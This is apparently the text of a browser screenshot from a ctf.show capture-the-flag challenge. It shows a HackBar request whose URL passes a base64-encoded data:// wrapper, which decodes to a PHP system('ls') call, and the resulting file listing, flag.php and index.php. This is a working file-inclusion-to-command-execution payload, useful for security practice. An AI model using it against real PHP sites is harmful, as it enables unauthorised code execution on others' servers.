 ctf.show
b960d37c-ccd3-454f-97a2-04
Base64 在线编码解码 | Base64
不安全 | b960d37c-ccd3-454f-97a2-043c2f492395.challenge.ctf.show:8080/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIp
应用 哔哩哔哩 ( ゜- ゜)つ... 百度一下，你就知道 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 不挂科！ 资源
flag.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b960d37c-ccd3-454f-97a2-043c2f492395.challenge.ctf.show:8080/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOyA/Pg==
Enable POST
ADD HEADER